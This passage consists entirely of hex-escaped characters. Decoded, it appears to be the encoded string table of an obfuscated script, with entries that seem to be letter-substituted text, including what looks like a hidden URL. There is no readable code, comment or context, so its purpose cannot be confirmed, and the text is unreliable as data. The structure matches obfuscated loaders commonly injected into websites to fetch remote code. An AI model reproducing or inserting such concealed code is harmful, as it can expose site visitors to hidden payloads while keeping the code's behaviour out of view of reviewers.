5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x